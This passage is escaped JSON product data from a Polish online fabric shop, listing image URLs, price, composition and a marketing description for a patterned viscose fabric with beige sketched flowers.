ych-i-szkicowanych-kwiatow.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:400},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/milanex.pl\/6548-medium_default\/tkanina-wiskozowa-kompozycja-bezowych-i-szkicowanych-kwiatow.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;6548&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/milanex.pl\/6549-small_default\/tkanina-wiskozowa-kompozycja-bezowych-i-szkicowanych-kwiatow.jpg&quot;,&quot;width&quot;:80,&quot;height&quot;:80},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/milanex.pl\/6549-cart_default\/tkanina-wiskozowa-kompozycja-bezowych-i-szkicowanych-kwiatow.jpg&quot;,&quot;width&quot;:100,&quot;height&quot;:100},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/milanex.pl\/6549-home_default\/tkanina-wiskozowa-kompozycja-bezowych-i-szkicowanych-kwiatow.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:400},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/milanex.pl\/6549-large_default\/tkanina-wiskozowa-kompozycja-bezowych-i-szkicowanych-kwiatow.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/milanex.pl\/6549-medium_default\/tkanina-wiskozowa-kompozycja-bezowych-i-szkicowanych-kwiatow.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/milanex.pl\/6549-small_default\/tkanina-wiskozowa-kompozycja-bezowych-i-szkicowanych-kwiatow.jpg&quot;,&quot;width&quot;:80,&quot;height&quot;:80},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/milanex.pl\/6549-home_default\/tkanina-wiskozowa-kompozycja-bezowych-i-szkicowanych-kwiatow.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:400},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/milanex.pl\/6549-medium_default\/tkanina-wiskozowa-kompozycja-bezowych-i-szkicowanych-kwiatow.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;6549&quot;,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/milanex.pl\/6550-small_default\/tkanina-wiskozowa-kompozycja-bezowych-i-szkicowanych-kwiatow.jpg&quot;,&quot;width&quot;:80,&quot;height&quot;:80},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/milanex.pl\/6550-cart_default\/tkanina-wiskozowa-kompozycja-bezowych-i-szkicowanych-kwiatow.jpg&quot;,&quot;width&quot;:100,&quot;height&quot;:100},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/milanex.pl\/6550-home_default\/tkanina-wiskozowa-kompozycja-bezowych-i-szkicowanych-kwiatow.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:400},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/milanex.pl\/6550-large_default\/tkanina-wiskozowa-kompozycja-bezowych-i-szkicowanych-kwiatow.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/milanex.pl\/6550-medium_default\/tkanina-wiskozowa-kompozycja-bezowych-i-szkicowanych-kwiatow.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/milanex.pl\/6550-small_default\/tkanina-wiskozowa-kompozycja-bezowych-i-szkicowanych-kwiatow.jpg&quot;,&quot;width&quot;:80,&quot;height&quot;:80},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/milanex.pl\/6550-home_default\/tkanina-wiskozowa-kompozycja-bezowych-i-szkicowanych-kwiatow.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:400},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/milanex.pl\/6550-medium_default\/tkanina-wiskozowa-kompozycja-bezowych-i-szkicowanych-kwiatow.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;6550&quot;,&quot;position&quot;:&quot;3&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/milanex.pl\/6551-small_default\/tkanina-wiskozowa-kompozycja-bezowych-i-szkicowanych-kwiatow.jpg&quot;,&quot;width&quot;:80,&quot;height&quot;:80},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/milanex.pl\/6551-cart_default\/tkanina-wiskozowa-kompozycja-bezowych-i-szkicowanych-kwiatow.jpg&quot;,&quot;width&quot;:100,&quot;height&quot;:100},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/milanex.pl\/6551-home_default\/tkanina-wiskozowa-kompozycja-bezowych-i-szkicowanych-kwiatow.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:400},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/milanex.pl\/6551-large_default\/tkanina-wiskozowa-kompozycja-bezowych-i-szkicowanych-kwiatow.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/milanex.pl\/6551-medium_default\/tkanina-wiskozowa-kompozycja-bezowych-i-szkicowanych-kwiatow.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/milanex.pl\/6551-small_default\/tkanina-wiskozowa-kompozycja-bezowych-i-szkicowanych-kwiatow.jpg&quot;,&quot;width&quot;:80,&quot;height&quot;:80},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/milanex.pl\/6551-home_default\/tkanina-wiskozowa-kompozycja-bezowych-i-szkicowanych-kwiatow.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:400},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/milanex.pl\/6551-medium_default\/tkanina-wiskozowa-kompozycja-bezowych-i-szkicowanych-kwiatow.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;6551&quot;,&quot;position&quot;:&quot;4&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/milanex.pl\/6548-small_default\/tkanina-wiskozowa-kompozycja-bezowych-i-szkicowanych-kwiatow.jpg&quot;,&quot;width&quot;:80,&quot;height&quot;:80},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/milanex.pl\/6548-cart_default\/tkanina-wiskozowa-kompozycja-bezowych-i-szkicowanych-kwiatow.jpg&quot;,&quot;width&quot;:100,&quot;height&quot;:100},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/milanex.pl\/6548-home_default\/tkanina-wiskozowa-kompozycja-bezowych-i-szkicowanych-kwiatow.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:400},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/milanex.pl\/6548-large_default\/tkanina-wiskozowa-kompozycja-bezowych-i-szkicowanych-kwiatow.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/milanex.pl\/6548-medium_default\/tkanina-wiskozowa-kompozycja-bezowych-i-szkicowanych-kwiatow.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/milanex.pl\/6548-small_default\/tkanina-wiskozowa-kompozycja-bezowych-i-szkicowanych-kwiatow.jpg&quot;,&quot;width&quot;:80,&quot;height&quot;:80},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/milanex.pl\/6548-home_default\/tkanina-wiskozowa-kompozycja-bezowych-i-szkicowanych-kwiatow.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:400},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/milanex.pl\/6548-medium_default\/tkanina-wiskozowa-kompozycja-bezowych-i-szkicowanych-kwiatow.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;6548&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:33,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;&quot;,&quot;availability&quot;:&quot;available&quot;},&quot;file_size_formatted&quot;:null,&quot;attachments&quot;:[],&quot;quantity_discounts&quot;:[],&quot;reference_to_display&quot;:&quot;SW_WIS_KBSK&quot;,&quot;grouped_features&quot;:{&quot;Sk\u0142ad&quot;:{&quot;name&quot;:&quot;Sk\u0142ad&quot;,&quot;value&quot;:&quot;Wiskoza&quot;,&quot;id_feature&quot;:&quot;1&quot;,&quot;position&quot;:&quot;0&quot;},&quot;Gramatura [m2]&quot;:{&quot;name&quot;:&quot;Gramatura [m2]&quot;,&quot;value&quot;:&quot;130&quot;,&quot;id_feature&quot;:&quot;6&quot;,&quot;position&quot;:&quot;1&quot;},&quot;Grupa kolorystyczna&quot;:{&quot;name&quot;:&quot;Grupa kolorystyczna&quot;,&quot;value&quot;:&quot;Wielobarwny&quot;,&quot;id_feature&quot;:&quot;3&quot;,&quot;position&quot;:&quot;2&quot;},&quot;Szeroko\u015b\u0107&quot;:{&quot;name&quot;:&quot;Szeroko\u015b\u0107&quot;,&quot;value&quot;:&quot;145&quot;,&quot;id_feature&quot;:&quot;4&quot;,&quot;position&quot;:&quot;3&quot;},&quot;Wz\u00f3r&quot;:{&quot;name&quot;:&quot;Wz\u00f3r&quot;,&quot;value&quot;:&quot;Kwiatowy&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;position&quot;:&quot;4&quot;},&quot;Przeznaczenie&quot;:{&quot;name&quot;:&quot;Przeznaczenie&quot;,&quot;value&quot;:&quot;Bluzka\nSp\u00f3dnica\nSukienka&quot;,&quot;id_feature&quot;:&quot;7&quot;,&quot;position&quot;:&quot;5&quot;}},&quot;seo_availability&quot;:&quot;https:\/\/schema.org\/InStock&quot;,&quot;labels&quot;:{&quot;tax_short&quot;:&quot;(brutto)&quot;,&quot;tax_long&quot;:&quot;Brutto&quot;},&quot;ecotax&quot;:{&quot;value&quot;:&quot;0,00\u00a0z\u0142&quot;,&quot;amount&quot;:0,&quot;rate&quot;:0},&quot;flags&quot;:[],&quot;main_variants&quot;:[],&quot;specific_references&quot;:null,&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;0&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;SW_WIS_KBSK&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;location&quot;:&quot;&quot;,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;weight&quot;:&quot;0.000000&quot;,&quot;quantity_discount&quot;:&quot;0&quot;,&quot;ean13&quot;:&quot;&quot;,&quot;isbn&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;,&quot;cache_is_pack&quot;:&quot;0&quot;,&quot;cache_has_attachments&quot;:&quot;0&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;state&quot;:&quot;1&quot;,&quot;additional_delivery_times&quot;:&quot;1&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;185&quot;,&quot;id_tax_rules_group&quot;:&quot;8&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;minimal_quantity&quot;:0.5,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;33,00\u00a0z\u0142&quot;,&quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2023-05-10 10:56:54&quot;,&quot;date_upd&quot;:&quot;2023-05-10 11:02:31&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;&quot;,&quot;link_rewrite&quot;:&quot;tkanina-wiskozowa-kompozycja-bezowych-i-szkicowanych-kwiatow&quot;,&quot;name&quot;:&quot;TKANINA WISKOZOWA KOMPOZYCJA BE\u017bOWYCH I SZKICOWANYCH KWIAT\u00d3W&quot;,&quot;description&quot;:&quot;&lt;p&gt;Wiskoza to lekka i delikatna tkania. Dzi\u0119ki cechom przypisywanym naturalnym tkaninom, wiskoza b\u0119dzie \u015bwietnym wyborem na wiosenne i letnie ubrania, kt\u00f3re b\u0119d\u0105 przewiewne i delikatnie och\u0142odz\u0105 cia\u0142o. Ten delikatny materia\u0142 sprawdzi si\u0119 w ka\u017cdej stylizacji, tkanina nie tylko dobrze si\u0119 uk\u0142ada, ale i dobrze si\u0119 j\u0105 nosi.&lt;\/p&gt;\n&lt;p&gt;To wszystko jest zas\u0142ug\u0105 cech jakie s\u0105 przypisywane naturalnym tkaninom, z kt\u00f3rymi wiskoza ma du\u017co wsp\u00f3lnego. Naturalne cechy wiskozy zosta\u0142y osi\u0105gni\u0119te przez pochodzenie naturalnego surowca, z kt\u00f3rego wykonana jest tkanina.\u00a0Surowiec, z kt\u00f3rego powstaje tkanina, uzyskuje si\u0119 z celulozy masy drzewnej, kt\u00f3ra najcz\u0119\u015bciej pozyskiwana jest z takich drzew jak buk, sosna oraz \u015bwierk. Wysoka higroskopijno\u015b\u0107 tkaniny sprawia, \u017ce b\u0119dzie ona idealn\u0105 propozycj\u0105 do szycia lekkich wiosennych i letnich stylizacji.&lt;\/p&gt;\n&lt;p&gt;Ze wzgl\u0119du na mnogo\u015b\u0107 element\u00f3w garderoby, jakie mo\u017cna wykona\u0107 przy pomocy wiskozy, mo\u017cna stworzy\u0107 wygodne wiosenne jak i letnie stylizacje zar\u00f3wno eleganckie i klasyczne, jak i bardziej w casualowym stylu. Warto zauwa\u017cy\u0107, \u017ce ubrania uszyte z wiskozy s\u0105 doskona\u0142e dla alergik\u00f3w, materia\u0142 ten dzi\u0119ki swojemu naturalnemu pochodzeniu jest odpowiedni nawet dla delikatnej sk\u00f3ry. Ze zwiewnej wiskozowej tkaniny uszyjemy koszule, bluzki, lekkie topy na rami\u0105czkach, spodnie i kombinezony o lu\u017anym kroju, a tak\u017ce dobrze uk\u0142adaj\u0105ce si\u0119 sukienki i i zwiewne sp\u00f3dnice. Wiskoza b\u0119dzie te\u017c odpowiednim wyborem do szycia lekkiej i mi\u0142ej dla cia\u0142a odzie\u017cy dzieci\u0119cej.&lt;\/p&gt;\n&lt;p&gt;Ta oddychaj\u0105ca i ch\u0142on\u0105ca wilgo\u0107 tkanina sprawdzi si\u0119 w tak\u017ce w roli podszewki.\u00a0&lt;\/p&gt;\n&lt;p&gt;Sk\u0142ad:\u00a0100% Wiskoza&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;Tkanina wiskozowa o wzorze kwiat\u00f3w be\u017cowyo-oliwkowych z elementami szkicowanymi.&lt;\/p&gt;\n&lt;p&gt;Wiskoza jest delikatn\u0105 w dotyku, lej\u0105c\u0105 si\u0119 tkanin\u0105 o mi\u0119kkim i ch\u0142odnym chwycie.&lt;\/p&gt;\n&lt;p&gt;Wiskoza to sztucznie wytworzona tkanina o w\u0142a\u015bciwo\u015bciach naturalnego materia\u0142u.&lt;\/p&gt;\n&lt;p&gt;Cechuje j\u0105 higroskopijno\u015b\u0107 i wysoka przepuszczalno\u015b\u0107 powietrza co sprawia, \u017ce jest to doskona\u0142a tkanina do szycia ubra\u0144 w cieplejsze dni.&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_pp_template&quot;:&quot;8&quot;,&quot;id_product&quot;:2075,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;pp_qty_policy&quot;:2,&quot;pp_qty_mode&quot;:&quot;0&quot;,&quot;pp_display_mode&quot;:&quot;0&quot;,&quot;pp_price_display_mode&quot;:&quot;0&quot;,&quot;pp_bo_measurement_system&quot;:&quot;0&quot;,&quot;pp_unit_price_ratio&quot;:0,&quot;pp_minimum_price_ratio&quot;:0,&quot;db_minimum_quantity&quot;:&quot;0.500000&quot;,&quot;db_maximum_quantity&quot;:&quot;0.000000&quot;,&quot;db_total_maximum_quantity&quot;:&quot;0.000000&quot;,&quot;db_default_quantity&quot;:&quot;0.500000&quot;,&quot;db_qty_step&quot;:&quot;0.100000&quot;,&quot;db_qty_shift&quot;:&quot;0.000000&quot;,&quot;db_qty_decimals&quot;:&quot;0&quot;,&quot;db_qty_values&quot;:&quot;&quot;,&quot;db_qty_ratio&quot;:&quot;0.000000&quot;,&quot;pp_bo_qty_available_display&quot;:&quot;0&quot;,&quot;pp_bo_hidden&quot;:&quot;0&quot;,&quot;pp_customization&quot;:&quot;0&quot;,&quot;pp_css&quot;:&quot;&quot;,&quot;pp_ext&quot;:&quot;0&quot;,&quot;pp_measurement_system&quot;:1,&quot;pp_qty_available_display&quot;:&quot;0&quot;,&quot;pp_bo_buy_block_index&quot;:53,&quot;pp_explanation&quot;:&quot;Ci\u0119te tkaniny nie podlegaj\u0105 zwrotowi.\u00a0&lt;a href=\&quot;https:\/\/milanex.pl\/content\/15-regulamin\&quot;&gt;Sprawd\u017a regulamin&lt;\/a&gt;&quot;,&quot;pp_unity_text&quot;:&quot;&quot;,&quot;pp_qty_text&quot;:&quot;m&quot;,&quot;pp_price_text&quot;:&quot;za mb&quot;,&quot;pp_product_qty_text&quot;:&quot;m&quot;,&quot;qty_policy&quot;:2,&quot;pp_qty_values&quot;:&quot;&quot;,&quot;specific_values&quot;:null,&quot;pp_minimum_quantity&quot;:0.5,&quot;pp_bo_minimum_quantity_customized&quot;:1,&quot;pp_maximum_quantity&quot;:0,&quot;pp_total_maximum_quantity&quot;:0,&quot;pp_default_quantity&quot;:0.5,&quot;pp_has_default_quantity&quot;:1,&quot;pp_bo_minimum_quantity&quot;:0,&quot;pp_bo_qty_text&quot;:&quot;m&quot;,&quot;pp_bo_qty_shift_text&quot;:&quot;m&quot;,&quot;pp_bo_qty_step_text&quot;:&quot;m&quot;,&quot;pp_bo_default_quantity_text&quot;:&quot;m&quot;,&quot;pp_bo_total_maximum_quantity_text&quot;:&quot;m&quot;,&quot;pp_bo_maximum_quantity_text&quot;:&quot;m&quot;,&quot;pp_bo_minimum_quantity_text&quot;:&quot;m&quot;,&quot;pp_qty_step&quot;:0.1,&quot;pp_qty_shift&quot;:0,&quot;qty_shift&quot;:0.1,&quot;pp_qty_decimals&quot;:0,&quot;qty_decimals&quot;:-1,&quot;pp_qty_ratio&quot;:0,&quot;resolved_quantities_id_product_attribute&quot;:0,&quot;minimum_quantity&quot;:0.5,&quot;maximum_quantity&quot;:0,&quot;default_quantity&quot;:0.5,&quot;qty_step&quot;:0.1,&quot;quantity_wanted&quot;:0.5,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;wiskozy-wzorzyste&quot;,&quot;category_name&quot;:&quot;WISKOZY WZORZYSTE&quot;,&quot;link&quot;:&quot;https:\/\/milanex.pl\/wiskozy-wzorzyste\/2075-tkanina-wiskozowa-kompozycja-bezowych-i-szkicowanych-kwiatow.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:26.829268,&quot;price_without_reduction&quot;:33,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:23,&quot;quantity_all_versions&quot;:23,&quot;id_image&quot;:&quot;pl-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;Sk\u0142ad&quot;,&quot;value&quot;:&quot;Wiskoza&quot;,&quot;id_feature&quot;:&quot;1&quot;,&quot;position&quot;:&quot;0&quot;},{&quot;name&quot;:&quot;Gramatura [m2]&quot;,&quot;value&quot;:&quot;130&quot;,&quot;id_feature&quot;:&quot;6&quot;,&quot;position&quot;:&quot;1&quot;},{&quot;name&quot;:&quot;Grupa kolorystyczna&quot;,&quot;value&quot;:&quot;Wielobarwny&quot;,&quot;id_feature&quot;:&quot;3&quot;,&quot;position&quot;:&quot;2&quot;},{&quot;name&quot;:&quot;Szeroko\u015b\u0107&quot;,&quot;value&quot;:&quot;145&quot;,&quot;id_feature&quot;:&quot;4&quot;,&quot;position&quot;:&quot;3&quot;},{&quot;name&quot;:&quot;Wz\u00f3r&quot;,&quot;value&quot;:&quot;Kwiatowy&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;position&quot;:&quot;4&quot;},{&quot;name&quot;:&quot;Przeznaczenie&quot;,&quot;value&quot;:&quot;Sukienka&quot;,&quot;id_feature&quot;:&quot;7&quot;,&quot;position&quot;:&quot;5&quot;},{&quot;name&quot;:&quot;Przeznaczenie&quot;,&quot;value&quot;:&quot;Bluzka&quot;,&quot;id_feature&quot;:&quot;7&quot;,&quot;position&quot;:&quot;5&quot;},{&quot;name&quot;:&quot;Przeznaczenie&quot;,&quot;value&quot;:&quot;Sp\u00f3dnica&quot;,&quot;id_feature&quot;:&quot;7&quot;,&quot;position&quot;:&quot;5&quot;}],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:23,&quot;tax_name&quot;:&quot;PTU PL 23%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;m&quot;,&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/milanex.pl\/6548-small_default\/tkanina-wiskozowa-kompozycja-bezowych-i-szkicowanych-kwiatow.jpg&quot;,&quot;width&quot;:80,&quot;height&quot;:80},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/milanex.pl\/6548-cart_default\/tkanina-wiskozowa-kompozycja-bezowych-i-szkicowanych-kwiatow.jpg&quot;,&quot;width&quot;:100,&quot;height&quot;:100},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/milanex.pl\/6548-home_default\/tkanina-wiskozowa-kompozycja-bezowych-i-szkicowanych-kwiatow.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:400},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/milanex.pl\/6548-large_default\/tkanina-wiskozowa-kompozycja-bezowych-i-szkicowanych-kwiatow.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/milanex.pl\/6548-medium_default\/tkanina-wiskozowa-kompozycja-bezowych-i-szkicowanych-kwiatow.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/milanex.pl\/6548-small_default\/tkanina-wiskozowa-kompozycja-bezowych-i-szkicowanych-kwiatow.jpg&quot;,&quot;width&quot;:80,&quot;height&quot;:80},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/milanex.pl\/6548-home_default\/tkanina-wiskozowa-kompozycja-bezowych-i-szkicowanych-kwiatow.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:400},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/milanex.pl\/6548-medium_default\/tkanina-wiskozowa-kompozycja-bezowych-i-szkicowanych-kwiatow.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;6548&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/milanex.pl\/6549-small_default\/tkanina-wiskozowa-kompozycja-bezowych-i-szkicowanych-kwiatow.jpg&quot;,&quot;width&quot;:80,&quot;height&quot;:80},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/milanex.pl\/6549-cart_default\/tkanina-wiskozowa-kompozycja-bezowych-i-szkicowanych-kwiatow.jpg&quot;,&quot;width&quot;:100,&quot;height&quot;:100},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/milanex.pl\/6549-home_default\/tkanina-wiskozowa-kompozycja-bezowych-i-szkicowanych-kwiatow.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:400},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/milanex.pl\/6549-large_default\/tkanina-wiskozowa-kompozycja-bezowych-i-szkicowanych-kwiatow.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/milanex.pl\/6549-medium_default\/tkanina-wiskozowa-kompozycja-bezowych-i-szkicowanych-kwiatow.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/milanex.pl\/6549-small_default\/tkanina-wiskozowa-kompozycja-bezowych-i-szkicowanych-kwiatow.jpg&quot;,&quot;width&quot;:80,&quot;height&quot;:80},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/milanex.pl\/6549-home_default\/tkanina-wiskozowa-kompozycja-bezowych-i-szkicowanych-kwiatow.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:400},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/milanex.pl\/6549-medium_default\/tkanina-wiskozowa-kompozycja-bezowych-i-szkicowanych-kwiatow.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;6549&quot;,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/milanex.pl\/6550-small_default\/tkanina-wiskozowa-kompozycja-bezowych-i-szkicowanych-kwiatow.jpg&quot;,&quot;width&quot;:80,&quot;height&quot;:80},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/milanex.pl\/6550-cart_default\/tkanina-wiskozowa-kompozycja-bezowych-i-szkicowanych-kwiatow.jpg&quot;,&quot;width&quot;:100,&quot;height&quot;:100},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/milanex.pl\/6550-home_default\/tkanina-wiskozowa-kompozycja-bezowych-i-szkicowanych-kwiatow.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:400},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/milanex.pl\/6550-large_default\/tkanina-wiskozowa-kompozycja-bezowych-i-szkicowanych-kwiatow.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/milanex.pl\/6550-medium_default\/tkanina-wiskozowa-kompozycja-bezowych-i-szkicowanych-kwiatow.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/milanex.pl\/6550-small_default\/tkanina-wiskozowa-kompozycja-bezowych-i-szkicowanych-kwiatow.jpg&quot;,&quot;width&quot;:80,&quot;height&quot;:80},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/milanex.pl\/6550-home_default\/tkanina-wiskozowa-kompozycja-bezowych-i-szkicowanych-kwiatow.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:400},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/milanex.pl\/6550-medium_default\/tkanina-wiskozowa-kompozycja-bezowych-i-szkicowanych-kwiatow.jpg&quot;,&qu